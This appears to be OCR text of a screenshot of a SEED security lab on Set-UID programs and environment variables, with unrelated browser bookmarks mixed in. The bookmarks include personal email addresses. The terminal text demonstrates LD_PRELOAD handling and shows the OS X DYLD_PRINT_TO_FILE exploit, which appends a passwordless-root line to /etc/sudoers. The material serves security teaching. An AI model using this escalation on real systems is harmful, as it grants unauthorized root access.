 Mail - dhruvvrm@hotma
Mail - dhverma@syr.edu
Environment_var_onenot
book.pdf
Dhruv
file:///M:/Desktop/Seed%20Slides/book.pdf
IMDb imdb
Outlook.com - dhruv
Su Email
fb
Gmail
piratebayt
YouTube
MP3Fiber - YouTube
Live cricket scores, co
MySlice
DLH Properties Inc
WhatsApp
Bb Blackboard
piazza
Udemy
My No-IP :: Dynamic
VM
»
seed@ubuntu:$
seed@ubuntu:$ cp /usr/bin/env ./myenv
seed@ubuntu:$ sudo chown root myenv
seed@ubuntu:$ sudo chmod 4755 myenv
seed@ubuntu:$ ls -l myenv
-rwsr-xr-x 1 root seed 22060 Dec 27 09:30 myenv
seed@ubuntu:$ export LD_PRELOAD=./libmylib.so.1.0.1
seed@ubuntu:$ export LD_LIBRARY_PATH=.
seed@ubuntu:$ export LD_MYOWN="my own value"
seed@ubuntu:$ env | grep LD_
LD_PRELOAD=./libmylib.so.1.0.1
LD_LIBRARY_PATH=.
LD_MYOWN=my own value
seed@ubuntu:$ myenv | grep LD_
LD_MYOWN=my own value
OS X 10.10:$ DYLD_PRINT_TO_FILE=/etc/sudoers
OS X 10.10:$ su bob
Password:
bash:$ echo "bob ALL=(ALL) NOPASSWD:ALL" >&3
/* The vulnerable program (vul.c) */
#include <stdlib.h>
int main()
{
    system("cal");
3:59 PM
11/9/2017